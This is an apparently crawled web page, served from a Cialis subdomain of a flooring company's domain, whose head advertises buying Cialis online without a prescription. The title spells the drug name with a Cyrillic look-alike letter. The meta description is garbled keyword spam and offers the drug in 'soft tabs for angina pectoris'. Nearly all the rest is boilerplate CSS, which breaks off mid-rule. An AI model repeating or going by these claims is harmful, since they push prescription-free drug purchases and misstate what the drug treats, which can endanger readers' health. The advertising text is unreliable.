

--- FILE ---
content_type: text/html
request_url: http://cialis.cleckleyfloors.com/
body_size: 66050
content:
<!DOCTYPE html>
<html data-language="en_US" dir="ltr" lang="en">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta charset="UTF-8">
  <title>Ciаlis Buy Online Without Prescription For Right Treatment</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="robots" content="index,follow">
        <meta name="description" content="Taken Cialis on a daily basis, soft tabs for angina pectoris and online cialis no prescription. Incremental benefit, samples for directed by the doctor. Dosing guidelines for better results">
		<style>.pwa-theme--primary{color:#7baed4}.pwa-theme--secondary{color:#003e74}.pwa-theme--accent{color:#f58630}.pwa-theme--accent-alternate{color:#003e74}.pwa-theme--grey-900{color:#242c33}.pwa-theme--grey-800{color:#39434d}.pwa-theme--grey-700{color:#505c66}.pwa-theme--grey-600{color:#697580}.pwa-theme--grey-500{color:#848f99}.pwa-theme--grey-400{color:#a1aab3}.pwa-theme--grey-300{color:#bcc4cc}.pwa-theme--grey-200{color:#dce1e6}.pwa-theme--grey-100{color:#f0f3f5}.pwa-theme--color-black{color:#11151a}.pwa-theme--color-white{color:#fff}.pwa-theme--urgency{color:#ab1700}.pwa-theme--success{color:#1f7d57}.pwa-theme--link{color:#0d5ab9}.pwa-theme--loyalty{color:#0d5ab9}audio:not([controls]){display:none}button{-webkit-appearance:button;overflow:visible}details{display:block}details>*{box-sizing:border-box}details>summary{cursor:pointer;list-style:none}details>summary::-webkit-details-marker{display:none}meter{-webkit-appearance:none;appearance:none}html{-webkit-font-smoothing:antialiased;-ms-overflow-style:-ms-autohiding-scrollbar;overflow-y:scroll;-webkit-text-size-adjust:100%}input{-webkit-border-radius:0}input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}main{display:block}pre{overflow:auto}progress{display:inline-block}small{display:inline-block;font-size:0.625rem;line-height:calc(12 / 10)}hr{border:0;border-top:1px solid #bcc4cc;clear:both;display:block;height:1px;margin:0.938rem 0 1rem;padding:0}summary{display:block}svg:not(:root){overflow:hidden}template{display:none}textarea{overflow:auto}[hidden]{display:none}*,::before,::after{box-sizing:inherit}*{font-size:inherit;line-height:inherit}::before,::after{text-decoration:inherit;vertical-align:inherit}*,::before,::after{border-style:solid;border-width:0}*{background-repeat:no-repeat;margin:0;padding:0}:root{background-color:#dce1e6;box-sizing:border-box;cursor:default}a{color:#0d5ab9;text-decoration:none}a:hover{text-decoration:underline}audio,canvas,iframe,img,svg,video{vertical-align:middle}button,input,select,textarea{background:white;color:inherit;cursor:pointer;font-family:inherit;font-style:inherit;font-weight:inherit}[type="date"],[type="datetime"],[type="datetime-local"],[type="email"],[type="month"],[type="number"],[type="password"],[type="reset"],[type="search"],[type="submit"],[type="tel"],[type="text"],[type="time"],[type="url"],[type="week"],select{min-height:2.25rem}textarea{min-height:4.5rem}code,kbd,pre,samp{font-family:Consolas,"Andale Mono WT","Andale Mono","Lucida Console","Lucida Sans Typewriter","DejaVu Sans Mono","Bitstream Vera Sans Mono","Liberation Mono","Nimbus Mono L",Monaco,"Courier New",Courier,monospace}nav ol,nav ul{list-style:none;margin:0;padding:0}ul{list-style:disc}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}select::-ms-value{color:currentColor}table{border-collapse:collapse;border-spacing:0}textarea{resize:vertical}[aria-busy="true"]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled]{cursor:default}[hidden][aria-hidden="false"]{clip:rect(0 0 0 0);display:inherit;position:absolute}[hidden][aria-hidden="false"]:focus{clip:auto}a,area,button,input,label,select,textarea,[tabindex]{touch-action:manipulation}:root{color:#505c66;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;line-height:calc(18 / 14)}.uitk-type-900{font-size:3.5rem}.uitk-type-900:not(.uitk-type-equal-lineheight){line-height:calc(56 / 56)}.uitk-type-800{font-size:2.25rem}.uitk-type-800:not(.uitk-type-equal-lineheight){line-height:calc(38 / 36)}.uitk-type-700{font-size:1.75rem}.uitk-type-700:not(.uitk-type-equal-lineheight){line-height:calc(32 / 28)}.uitk-type-600{font-size:1.375rem}.uitk-type-600:not(.uitk-type-equal-lineheight){line-height:calc(26 / 22)}.uitk-type-500{font-size:1.125rem}.uitk-type-500:not(.uitk-type-equal-lineheight){line-height:calc(22 / 18)}.uitk-type-400{font-size:1rem}.uitk-type-400:not(.uitk-type-equal-lineheight){line-height:calc(20 / 16)}.uitk-type-300,.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-button-text,.site-header,.sub-header,.site-header-expanded,body,.predefined strong,.predefined b{font-size:0.875rem}.uitk-type-300:not(.uitk-type-equal-lineheight),.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-button-text:not(.uitk-type-equal-lineheight),.site-header:not(.uitk-type-equal-lineheight),.sub-header:not(.uitk-type-equal-lineheight),.site-header-expanded:not(.uitk-type-equal-lineheight),body:not(.uitk-type-equal-lineheight),.predefined strong:not(.uitk-type-equal-lineheight),.predefined b:not(.uitk-type-equal-lineheight){line-height:calc(18 / 14)}.uitk-type-200{font-size:0.75rem}.uitk-type-200:not(.uitk-type-equal-lineheight){line-height:calc(16 / 12)}.uitk-type-100{font-size:0.625rem}.uitk-type-100:not(.uitk-type-equal-lineheight){line-height:calc(12 / 10)}.uitk-type-heading-600{color:#242c33;font-size:1.375rem;font-weight:700}.uitk-type-heading-600:not(.uitk-type-equal-lineheight){line-height:calc(26 / 22)}.uitk-type-heading-500{color:#242c33;font-size:1.125rem;font-weight:700}.uitk-type-heading-500:not(.uitk-type-equal-lineheight){line-height:calc(22 / 18)}.uitk-type-heading-400{color:#242c33;font-size:1rem;font-weight:700}.uitk-type-heading-400:not(.uitk-type-equal-lineheight){line-height:calc(20 / 16)}.uitk-type-heading-300{color:#242c33;font-size:0.875rem;font-weight:700}.uitk-type-heading-300:not(.uitk-type-equal-lineheight){line-height:calc(18 / 14)}.uitk-type-subheading{color:#505c66;font-size:0.875rem;font-weight:400}.uitk-type-subheading:not(.uitk-type-equal-lineheight){line-height:calc(18 / 14)}.uitk-type-display-900{color:#242c33;font-size:3.5rem;font-weight:700}.uitk-type-display-900:not(.uitk-type-equal-lineheight){line-height:calc(56 / 56)}.uitk-type-display-800{color:#242c33;font-size:2.25rem;font-weight:700}.uitk-type-display-800:not(.uitk-type-equal-lineheight){line-height:calc(38 / 36)}.uitk-type-display-700{color:#242c33;font-size:1.75rem;font-weight:700}.uitk-type-display-700:not(.uitk-type-equal-lineheight){line-height:calc(32 / 28)}.uitk-type-paragraph-300{color:#505c66;font-size:0.875rem;font-weight:400}.uitk-type-paragraph-300:not(.uitk-type-equal-lineheight){line-height:calc(18 / 14)}.uitk-type-paragraph-200{color:#505c66;font-size:0.75rem;font-weight:400}.uitk-type-paragraph-200:not(.uitk-type-equal-lineheight){line-height:calc(16 / 12)}.uitk-type-list-300,.uitk-unformatted-html ul,.uitk-unformatted-html ol{color:#505c66;font-size:0.875rem;font-weight:400}.uitk-type-list-300:not(.uitk-type-equal-lineheight),.uitk-unformatted-html ul:not(.uitk-type-equal-lineheight),.uitk-unformatted-html ol:not(.uitk-type-equal-lineheight){line-height:calc(18 / 14)}.uitk-type-list-200{color:#505c66;font-size:0.75rem;font-weight:400}.uitk-type-list-200:not(.uitk-type-equal-lineheight){line-height:calc(16 / 12)}.uitk-type-equal-lineheight{line-height:1}.uitk-type-bold{font-weight:700}.uitk-type-medium,.predefined strong,.predefined b{font-weight:500}.uitk-type-regular{font-weight:400}.uitk-type-light{font-weight:300}.uitk-type-center{text-align:center}.uitk-type-left{text-align:left}.uitk-type-right{text-align:right}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.truncate-lines-2{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@supports (-webkit-line-clamp: 2){.truncate-lines-2{/*! autoprefixer: off */-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;white-space:normal}}.truncate-lines-3{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@supports (-webkit-line-clamp: 3){.truncate-lines-3{/*! autoprefixer: off */-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;overflow:hidden;white-space:normal}}.overflow-wrap{overflow-wrap:break-word}.hyphens-none{-webkit-hyphens:none;-ms-hyphens:none;hyphens:none}.hyphens-manual{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.hyphens-auto{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}h1,h2,h3,h4,h5,h6{font-size:0.875rem;line-height:calc(18 / 14);font-weight:700}[class^="uitk-type-list-"],.uitk-unformatted-html ul,.uitk-unformatted-html ol{list-style:none}[class^="uitk-type-list-"].icon-xs,.uitk-unformatted-html ul.icon-xs,.uitk-unformatted-html ol.icon-xs{list-style:none;margin-left:0}[class^="uitk-type-list-"].icon-xs .uitk-icon,.uitk-unformatted-html ul.icon-xs .uitk-icon,.uitk-unformatted-html ol.icon-xs .uitk-icon,[class^="uitk-type-list-"].icon-xs .uitk-icon svg,.uitk-unformatted-html ul.icon-xs .uitk-icon svg,.uitk-unformatted-html ol.icon-xs .uitk-icon svg{height:1rem}[class^="uitk-type-list-"].icon-xs li,.uitk-unformatted-html ul.icon-xs li,.uitk-unformatted-html ol.icon-xs li{display:block;padding-left:1.5rem;position:relative}[class^="uitk-type-list-"].icon-xs li::before,.uitk-unformatted-html ul.icon-xs li::before,.uitk-unformatted-html ol.icon-xs li::before{content:"";min-width:0;width:0}[class^="uitk-type-list-"].icon-xs .uitk-icon,.uitk-unformatted-html ul.icon-xs .uitk-icon,.uitk-unformatted-html ol.icon-xs .uitk-icon{left:0;position:absolute}[class^="uitk-type-list-"].icon-s,.uitk-unformatted-html ul.icon-s,.uitk-unformatted-html ol.icon-s{list-style:none;margin-left:0}[class^="uitk-type-list-"].icon-s .uitk-icon,.uitk-unformatted-html ul.icon-s .uitk-icon,.uitk-unformatted-html ol.icon-s .uitk-icon,[class^="uitk-type-list-"].icon-s .uitk-icon svg,.uitk-unformatted-html ul.icon-s .uitk-icon svg,.uitk-unformatted-html ol.icon-s .uitk-icon svg{height:1.125rem}[class^="uitk-type-list-"].icon-s li,.uitk-unformatted-html ul.icon-s li,.uitk-unformatted-html ol.icon-s li{display:block;padding-left:1.625rem;position:relative}[class^="uitk-type-list-"].icon-s li::before,.uitk-unformatted-html ul.icon-s li::before,.uitk-unformatted-html ol.icon-s li::before{content:"";min-width:0;width:0}[class^="uitk-type-list-"].icon-s .uitk-icon,.uitk-unformatted-html ul.icon-s .uitk-icon,.uitk-unformatted-html ol.icon-s .uitk-icon{left:0;position:absolute}[class^="uitk-type-list-"].icon-m,.uitk-unformatted-html ul.icon-m,.uitk-unformatted-html ol.icon-m{list-style:none;margin-left:0}[class^="uitk-type-list-"].icon-m .uitk-icon,.uitk-unformatted-html ul.icon-m .uitk-icon,.uitk-unformatted-html ol.icon-m .uitk-icon,[class^="uitk-type-list-"].icon-m .uitk-icon svg,.uitk-unformatted-html ul.icon-m .uitk-icon svg,.uitk-unformatted-html ol.icon-m .uitk-icon svg{height:1.5rem}[class^="uitk-type-list-"].icon-m li,.uitk-unformatted-html ul.icon-m li,.uitk-unformatted-html ol.icon-m li{display:block;padding-left:2rem;position:relative}[class^="uitk-type-list-"].icon-m li::before,.uitk-unformatted-html ul.icon-m li::before,.uitk-unformatted-html ol.icon-m li::before{content:"";min-width:0;width:0}[class^="uitk-type-list-"].icon-m .uitk-icon,.uitk-unformatted-html ul.icon-m .uitk-icon,.uitk-unformatted-html ol.icon-m .uitk-icon{left:0;position:absolute}[class^="uitk-type-list-"]>li,.uitk-unformatted-html ul>li,.uitk-unformatted-html ol>li{padding-left:1rem;position:relative}[class^="uitk-type-list-"]>li:not(:last-child),.uitk-unformatted-html ul>li:not(:last-child),.uitk-unformatted-html ol>li:not(:last-child){margin-bottom:0.5rem}[class^="uitk-type-list-"]>li::before,.uitk-unformatted-html ul>li::before,.uitk-unformatted-html ol>li::before{left:0;position:absolute}[class^="uitk-type-list-"].no-bullet>li,.uitk-unformatted-html ul.no-bullet>li,.uitk-unformatted-html ol.no-bullet>li{padding-left:0}[class^="uitk-type-list-"].no-bullet>li::before,.uitk-unformatted-html ul.no-bullet>li::before,.uitk-unformatted-html ol.no-bullet>li::before{content:""}ol[class^="uitk-type-list-"]>li,.uitk-unformatted-html ol>li{counter-increment:uitkListCounter;padding-left:1.5rem}ol[class^="uitk-type-list-"]>li::before,.uitk-unformatted-html ol>li::before{content:counter(uitkListCounter) "."}ul[class^="uitk-type-list-"]>li::before,.uitk-unformatted-html ul>li::before{content:"\2022"}.uitk-type-list-300.icon-m .uitk-icon,.uitk-unformatted-html ul.icon-m .uitk-icon,.uitk-unformatted-html ol.icon-m .uitk-icon{top:-3px}.uitk-type-list-200.icon-s .uitk-icon{top:-1px}del{text-decoration:line-through}strong,b{font-weight:bold}q{quotes:"\201C" "\201D" "\2018" "\2019"}q::before,q::after{font-size:120%;line-height:normal}q::before{content:open-quote}q::after{content:close-quote}p{margin-top:0.5rem}p:first-child{margin-top:0}.type-100{font-size:0.625rem;line-height:calc(12 / 10)}.type-200{font-size:0.75rem;line-height:calc(16 / 12)}.type-300{font-size:0.875rem;line-height:calc(18 / 14)}.type-400{font-size:1rem;line-height:calc(20 / 16)}.type-500{font-size:1.125rem;line-height:calc(22 / 18)}.type-600{font-size:1.375rem;line-height:calc(26 / 22)}.type-700{font-size:1.75rem;line-height:calc(32 / 28)}.type-800{font-size:2.25rem;line-height:calc(38 / 36)}.type-900{font-size:3.5rem;line-height:calc(56 / 56)}.no-outline{outline:none}.no-bullet{list-style:none;margin-left:0;margin-right:0;padding-left:0}.inherit-color{color:inherit}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.is-visually-hidden.is-focusable:active,.is-visually-hidden.is-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.is-invisible{visibility:hidden}.is-hidden,[hidden]{display:none}.is-disabled,*:disabled{cursor:not-allowed;opacity:.36;pointer-events:none}.is-disabled .is-disabled,*:disabled .is-disabled,.is-disabled *:disabled,*:disabled *:disabled{opacity:1}.elevation-1{box-shadow:0 1px 0 0 rgba(17,21,26,0.12)}.elevation-2{box-shadow:0 2px 0.25rem 0 rgba(17,21,26,0.2)}.elevation-4{box-shadow:0 0.25rem 0.438rem 0 rgba(17,21,26,0.2)}.elevation-6{box-shadow:0 0.375rem 0.625rem 0 rgba(17,21,26,0.22)}.elevation-8{box-shadow:0 0.5rem 1rem 0 rgba(17,21,26,0.24)}.elevation-12{box-shadow:0 0.75rem 0.75rem 0 rgba(17,21,26,0.22)}.elevation-16{box-shadow:0 1rem 1rem 0 rgba(17,21,26,0.24),0 0 1rem 0 rgba(17,21,26,0.18)}.elevation-24{box-shadow:0 1.5rem 1.5rem 0 rgba(17,21,26,0.3),0 0 1.5rem 0 rgba(17,21,26,0.22)}.all-x-padding-zero{padding-left:0;padding-right:0}.all-y-padding-zero{padding-bottom:0;padding-top:0}.all-l-padding-zero{padding-left:0}.all-r-padding-zero{padding-right:0}.all-t-padding-zero{padding-top:0}.all-b-padding-zero{padding-bottom:0}.all-x-margin-zero{margin-left:0;margin-right:0}.all-y-margin-zero{margin-bottom:0;margin-top:0}.all-l-margin-zero{margin-left:0}.all-r-margin-zero{margin-right:0}.all-t-margin-zero{margin-top:0}.all-b-margin-zero{margin-bottom:0}.all-x-padding-half{padding-left:2px;padding-right:2px}.all-y-padding-half{padding-bottom:2px;padding-top:2px}.all-l-padding-half{padding-left:2px}.all-r-padding-half{padding-right:2px}.all-t-padding-half{padding-top:2px}.all-b-padding-half{padding-bottom:2px}.all-x-margin-half{margin-left:2px;margin-right:2px}.all-y-margin-half{margin-bottom:2px;margin-top:2px}.all-l-margin-half{margin-left:2px}.all-r-margin-half{margin-right:2px}.all-t-margin-half{margin-top:2px}.all-b-margin-half{margin-bottom:2px}.all-x-padding-one{padding-left:0.25rem;padding-right:0.25rem}.all-y-padding-one{padding-bottom:0.25rem;padding-top:0.25rem}.all-l-padding-one{padding-left:0.25rem}.all-r-padding-one{padding-right:0.25rem}.all-t-padding-one{padding-top:0.25rem}.all-b-padding-one{padding-bottom:0.25rem}.all-x-margin-one{margin-left:0.25rem;margin-right:0.25rem}.all-y-margin-one{margin-bottom:0.25rem;margin-top:0.25rem}.all-l-margin-one{margin-left:0.25rem}.all-r-margin-one{margin-right:0.25rem}.all-t-margin-one{margin-top:0.25rem}.all-b-margin-one{margin-bottom:0.25rem}.all-x-padding-two{padding-left:0.5rem;padding-right:0.5rem}.all-y-padding-two{padding-bottom:0.5rem;padding-top:0.5rem}.all-l-padding-two{padding-left:0.5rem}.all-r-padding-two{padding-right:0.5rem}.all-t-padding-two{padding-top:0.5rem}.all-b-padding-two{padding-bottom:0.5rem}.all-x-margin-two{margin-left:0.5rem;margin-right:0.5rem}.all-y-margin-two{margin-bottom:0.5rem;margin-top:0.5rem}.all-l-margin-two{margin-left:0.5rem}.all-r-margin-two{margin-right:0.5rem}.all-t-margin-two{margin-top:0.5rem}.all-b-margin-two{margin-bottom:0.5rem}.all-x-padding-three{padding-left:0.75rem;padding-right:0.75rem}.all-y-padding-three{padding-bottom:0.75rem;padding-top:0.75rem}.all-l-padding-three{padding-left:0.75rem}.all-r-padding-three{padding-right:0.75rem}.all-t-padding-three{padding-top:0.75rem}.all-b-padding-three{padding-bottom:0.75rem}.all-x-margin-three{margin-left:0.75rem;margin-right:0.75rem}.all-y-margin-three{margin-bottom:0.75rem;margin-top:0.75rem}.all-l-margin-three{margin-left:0.75rem}.all-r-margin-three{margin-right:0.75rem}.all-t-margin-three{margin-top:0.75rem}.all-b-margin-three{margin-bottom:0.75rem}.all-x-padding-four{padding-left:1rem;padding-right:1rem}.all-y-padding-four{padding-bottom:1rem;padding-top:1rem}.all-l-padding-four{padding-left:1rem}.all-r-padding-four{padding-right:1rem}.all-t-padding-four{padding-top:1rem}.all-b-padding-four{padding-bottom:1rem}.all-x-margin-four{margin-left:1rem;margin-right:1rem}.all-y-margin-four{margin-bottom:1rem;margin-top:1rem}.all-l-margin-four{margin-left:1rem}.all-r-margin-four{margin-right:1rem}.all-t-margin-four{margin-top:1rem}.all-b-margin-four{margin-bottom:1rem}.all-x-padding-six{padding-left:1.5rem;padding-right:1.5rem}.all-y-padding-six{padding-bottom:1.5rem;padding-top:1.5rem}.all-l-padding-six{padding-left:1.5rem}.all-r-padding-six{padding-right:1.5rem}.all-t-padding-six{padding-top:1.5rem}.all-b-padding-six{padding-bottom:1.5rem}.all-x-margin-six{margin-left:1.5rem;margin-right:1.5rem}.all-y-margin-six{margin-bottom:1.5rem;margin-top:1.5rem}.all-l-margin-six{margin-left:1.5rem}.all-r-margin-six{margin-right:1.5rem}.all-t-margin-six{margin-top:1.5rem}.all-b-margin-six{margin-bottom:1.5rem}.all-x-padding-twelve{padding-left:3rem;padding-right:3rem}.all-y-padding-twelve{padding-bottom:3rem;padding-top:3rem}.all-l-padding-twelve{padding-left:3rem}.all-r-padding-twelve{padding-right:3rem}.all-t-padding-twelve{padding-top:3rem}.all-b-padding-twelve{padding-bottom:3rem}.all-x-margin-twelve{margin-left:3rem;margin-right:3rem}.all-y-margin-twelve{margin-bottom:3rem;margin-top:3rem}.all-l-margin-twelve{margin-left:3rem}.all-r-margin-twelve{margin-right:3rem}.all-t-margin-twelve{margin-top:3rem}.all-b-margin-twelve{margin-bottom:3rem}@media screen and (max-width: 35.9375em){.s-x-padding-zero{padding-left:0;padding-right:0}.s-y-padding-zero{padding-bottom:0;padding-top:0}.s-l-padding-zero{padding-left:0}.s-r-padding-zero{padding-right:0}.s-t-padding-zero{padding-top:0}.s-b-padding-zero{padding-bottom:0}.s-x-margin-zero{margin-left:0;margin-right:0}.s-y-margin-zero{margin-bottom:0;margin-top:0}.s-l-margin-zero{margin-left:0}.s-r-margin-zero{margin-right:0}.s-t-margin-zero{margin-top:0}.s-b-margin-zero{margin-bottom:0}.s-x-padding-half{padding-left:2px;padding-right:2px}.s-y-padding-half{padding-bottom:2px;padding-top:2px}.s-l-padding-half{padding-left:2px}.s-r-padding-half{padding-right:2px}.s-t-padding-half{padding-top:2px}.s-b-padding-half{padding-bottom:2px}.s-x-margin-half{margin-left:2px;margin-right:2px}.s-y-margin-half{margin-bottom:2px;margin-top:2px}.s-l-margin-half{margin-left:2px}.s-r-margin-half{margin-right:2px}.s-t-margin-half{margin-top:2px}.s-b-margin-half{margin-bottom:2px}.s-x-padding-one{padding-left:0.25rem;padding-right:0.25rem}.s-y-padding-one{padding-bottom:0.25rem;padding-top:0.25rem}.s-l-padding-one{padding-left:0.25rem}.s-r-padding-one{padding-right:0.25rem}.s-t-padding-one{padding-top:0.25rem}.s-b-padding-one{padding-bottom:0.25rem}.s-x-margin-one{margin-left:0.25rem;margin-right:0.25rem}.s-y-margin-one{margin-bottom:0.25rem;margin-top:0.25rem}.s-l-margin-one{margin-left:0.25rem}.s-r-margin-one{margin-right:0.25rem}.s-t-margin-one{margin-top:0.25rem}.s-b-margin-one{margin-bottom:0.25rem}.s-x-padding-two{padding-left:0.5rem;padding-right:0.5rem}.s-y-padding-two{padding-bottom:0.5rem;padding-top:0.5rem}.s-l-padding-two{padding-left:0.5rem}.s-r-padding-two{padding-right:0.5rem}.s-t-padding-two{padding-top:0.5rem}.s-b-padding-two{padding-bottom:0.5rem}.s-x-margin-two{margin-left:0.5rem;margin-right:0.5rem}.s-y-margin-two{margin-bottom:0.5rem;margin-top:0.5rem}.s-l-margin-two{margin-left:0.5rem}.s-r-margin-two{margin-right:0.5rem}.s-t-margin-two{margin-top:0.5rem}.s-b-margin-two{margin-bottom:0.5rem}.s-x-padding-three{padding-left:0.75rem;padding-right:0.75rem}.s-y-padding-three{padding-bottom:0.75rem;padding-top:0.75rem}.s-l-padding-three{padding-left:0.75rem}.s-r-padding-three{padding-right:0.75rem}.s-t-padding-three{padding-top:0.75rem}.s-b-padding-three{padding-bottom:0.75rem}.s-x-margin-three{margin-left:0.75rem;margin-right:0.75rem}.s-y-margin-three{margin-bottom:0.75rem;margin-top:0.75rem}.s-l-margin-three{margin-left:0.75rem}.s-r-margin-three{margin-right:0.75rem}.s-t-margin-three{margin-top:0.75rem}.s-b-margin-three{margin-bottom:0.75rem}.s-x-padding-four{padding-left:1rem;padding-right:1rem}.s-y-padding-four{padding-bottom:1rem;padding-top:1rem}.s-l-padding-four{padding-left:1rem}.s-r-padding-four{padding-right:1rem}.s-t-padding-four{padding-top:1rem}.s-b-padding-four{padding-bottom:1rem}.s-x-margin-four{margin-left:1rem;margin-right:1rem}.s-y-margin-four{margin-bottom:1rem;margin-top:1rem}.s-l-margin-four{margin-left:1rem}.s-r-margin-four{margin-right:1rem}.s-t-margin-four{margin-top:1rem}.s-b-margin-four{margin-bottom:1rem}.s-x-padding-six{padding-left:1.5rem;padding-right:1.5rem}.s-y-padding-six{padding-bottom:1.5rem;padding-top:1.5rem}.s-l-padding-six{padding-left:1.5rem}.s-r-padding-six{padding-right:1.5rem}.s-t-padding-six{padding-top:1.5rem}.s-b-padding-six{padding-bottom:1.5rem}.s-x-margin-six{margin-left:1.5rem;margin-right:1.5rem}.s-y-margin-six{margin-bottom:1.5rem;margin-top:1.5rem}.s-l-margin-six{margin-left:1.5rem}.s-r-margin-six{margin-right:1.5rem}.s-t-margin-six{margin-top:1.5rem}.s-b-margin-six{margin-bottom:1.5rem}.s-x-padding-twelve{padding-left:3rem;padding-right:3rem}.s-y-padding-twelve{padding-bottom:3rem;padding-top:3rem}.s-l-padding-twelve{padding-left:3rem}.s-r-padding-twelve{padding-right:3rem}.s-t-padding-twelve{padding-top:3rem}.s-b-padding-twelve{padding-bottom:3rem}.s-x-margin-twelve{margin-left:3rem;margin-right:3rem}.s-y-margin-twelve{margin-bottom:3rem;margin-top:3rem}.s-l-margin-twelve{margin-left:3rem}.s-r-margin-twelve{margin-right:3rem}.s-t-margin-twelve{margin-top:3rem}.s-b-margin-twelve{margin-bottom:3rem}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.m-x-padding-zero{padding-left:0;padding-right:0}.m-y-padding-zero{padding-bottom:0;padding-top:0}.m-l-padding-zero{padding-left:0}.m-r-padding-zero{padding-right:0}.m-t-padding-zero{padding-top:0}.m-b-padding-zero{padding-bottom:0}.m-x-margin-zero{margin-left:0;margin-right:0}.m-y-margin-zero{margin-bottom:0;margin-top:0}.m-l-margin-zero{margin-left:0}.m-r-margin-zero{margin-right:0}.m-t-margin-zero{margin-top:0}.m-b-margin-zero{margin-bottom:0}.m-x-padding-half{padding-left:2px;padding-right:2px}.m-y-padding-half{padding-bottom:2px;padding-top:2px}.m-l-padding-half{padding-left:2px}.m-r-padding-half{padding-right:2px}.m-t-padding-half{padding-top:2px}.m-b-padding-half{padding-bottom:2px}.m-x-margin-half{margin-left:2px;margin-right:2px}.m-y-margin-half{margin-bottom:2px;margin-top:2px}.m-l-margin-half{margin-left:2px}.m-r-margin-half{margin-right:2px}.m-t-margin-half{margin-top:2px}.m-b-margin-half{margin-bottom:2px}.m-x-padding-one{padding-left:0.25rem;padding-right:0.25rem}.m-y-padding-one{padding-bottom:0.25rem;padding-top:0.25rem}.m-l-padding-one{padding-left:0.25rem}.m-r-padding-one{padding-right:0.25rem}.m-t-padding-one{padding-top:0.25rem}.m-b-padding-one{padding-bottom:0.25rem}.m-x-margin-one{margin-left:0.25rem;margin-right:0.25rem}.m-y-margin-one{margin-bottom:0.25rem;margin-top:0.25rem}.m-l-margin-one{margin-left:0.25rem}.m-r-margin-one{margin-right:0.25rem}.m-t-margin-one{margin-top:0.25rem}.m-b-margin-one{margin-bottom:0.25rem}.m-x-padding-two{padding-left:0.5rem;padding-right:0.5rem}.m-y-padding-two{padding-bottom:0.5rem;padding-top:0.5rem}.m-l-padding-two{padding-left:0.5rem}.m-r-padding-two{padding-right:0.5rem}.m-t-padding-two{padding-top:0.5rem}.m-b-padding-two{padding-bottom:0.5rem}.m-x-margin-two{margin-left:0.5rem;margin-right:0.5rem}.m-y-margin-two{margin-bottom:0.5rem;margin-top:0.5rem}.m-l-margin-two{margin-left:0.5rem}.m-r-margin-two{margin-right:0.5rem}.m-t-margin-two{margin-top:0.5rem}.m-b-margin-two{margin-bottom:0.5rem}.m-x-padding-three{padding-left:0.75rem;padding-right:0.75rem}.m-y-padding-three{padding-bottom:0.75rem;padding-top:0.75rem}.m-l-padding-three{padding-left:0.75rem}.m-r-padding-three{padding-right:0.75rem}.m-t-padding-three{padding-top:0.75rem}.m-b-padding-three{padding-bottom:0.75rem}.m-x-margin-three{margin-left:0.75rem;margin-right:0.75rem}.m-y-margin-three{margin-bottom:0.75rem;margin-top:0.75rem}.m-l-margin-three{margin-left:0.75rem}.m-r-margin-three{margin-right:0.75rem}.m-t-margin-three{margin-top:0.75rem}.m-b-margin-three{margin-bottom:0.75rem}.m-x-padding-four{padding-left:1rem;padding-right:1rem}.m-y-padding-four{padding-bottom:1rem;padding-top:1rem}.m-l-padding-four{padding-left:1rem}.m-r-padding-four{padding-right:1rem}.m-t-padding-four{padding-top:1rem}.m-b-padding-four{padding-bottom:1rem}.m-x-margin-four{margin-left:1rem;margin-right:1rem}.m-y-margin-four{margin-bottom:1rem;margin-top:1rem}.m-l-margin-four{margin-left:1rem}.m-r-margin-four{margin-right:1rem}.m-t-margin-four{margin-top:1rem}.m-b-margin-four{margin-bottom:1rem}.m-x-padding-six{padding-left:1.5rem;